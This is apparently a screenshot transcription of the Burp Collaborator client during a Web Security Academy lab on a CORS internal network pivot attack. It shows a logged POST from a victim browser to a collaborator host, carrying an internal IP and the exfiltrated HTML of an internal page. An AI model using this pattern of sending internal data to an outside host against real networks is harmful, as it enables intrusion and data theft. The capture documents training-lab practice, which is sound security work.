 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to genera... 1 Copy to clipbo... Include Collaborator server locat...
Poll Collaborator interactio...
Poll every 1 seconds Poll now
# Time Type Payload Comment
25 2022-Sep-12 14:44:09 UTC HTTP 0rsgavf25chxwuuh87a76zt0irorcg
Description Request to Collaborator Response from Collaborator
Pre... R... Hex \n
Inspector
1 POST /?ip=http://192.168.0.114:8080&code=asd HTTP/1.1
2 Host: 0rsgavf25chxwuuh87a76zt0irorcg.burpcollaborator.net
3 Connection: keep-alive
4 Content-Length: 3335
5 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.52 Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://exploit-0ab000c903b93d00c0d721ae018b0043.web-security-academy.net
9 Referer: http://exploit-0ab000c903b93d00c0d721ae018b0043.web-security-academy.net/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
17 <link href=/resources/css/labs.css rel=stylesheet>
18 <title>
&#67;&#79;&#82;&#83;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98;&#105;&#108;&#105;&#116;&#121;&#32;&#119;&#105;&#116;&#104;&#32;&#105;&#110;&#116;&#101;
&#114;&#110;&#97;&#108;&#32;&#110;&#101;&#116;&#119;&#111;&#114;&#107;&#32;&#112;&#105;&#118;&#111;&#116;&#32;&#97;&#116;&#116;&#97;&#99;&#107;
</title>
19 </head>
20 <body>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
CORS vulnerability with internal network pivot attack
Request Attribu... 2
Request Query Paramet... 2
Request Head... 10
Search...
0 highlights
Close